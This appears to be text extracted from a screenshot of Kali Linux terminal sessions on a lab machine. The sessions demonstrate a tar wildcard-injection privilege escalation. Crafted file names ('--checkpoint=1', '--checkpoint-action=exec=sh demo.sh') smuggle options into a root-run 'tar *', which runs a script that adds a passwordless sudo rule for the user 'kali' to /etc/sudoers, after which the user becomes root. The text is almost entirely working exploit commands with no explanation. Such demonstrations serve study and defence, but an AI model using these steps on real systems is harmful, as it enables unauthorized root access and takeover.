 1 kali
kali@192.168.95.130:22 重新连接 SFTP 端口 取消固定
└─# mkdir /tmp/backup_dir
┌──(root㉿kali)-[/tmp]
└─# mkdir /tmp/backup_dir
┌──(root㉿kali)-[/tmp]
└─# chmod 777 /tmp/backup_dir
┌──(root㉿kali)-[/tmp]
└─# cd /tmp/backup_dir && tar cf /var/backups/backup.tar *
┌──(root㉿kali)-[/tmp/backup_dir]
└─#
kali@192.168.95.130:22 重新连接 SFTP 端口 取消固定
┌──(kali㉿kali)-[/tmp]
└─$ cd /tmp/backup_dir
┌──(kali㉿kali)-[/tmp/backup_dir]
└─$ touch -- --checkpoint=1
┌──(kali㉿kali)-[/tmp/backup_dir]
└─$ echo 'echo "kali ALL=(root) NOPASSWD: ALL" >> /etc/su
doers' > demo.sh
┌──(kali㉿kali)-[/tmp/backup_dir]
└─$ chmod +x demo.sh
┌──(kali㉿kali)-[/tmp/backup_dir]
└─$ touch -- "--checkpoint-action=exec=sh demo.sh"
┌──(kali㉿kali)-[/tmp/backup_dir]
└─$ sudo su
┌──(root㉿kali)-[/tmp/backup_dir]
└─#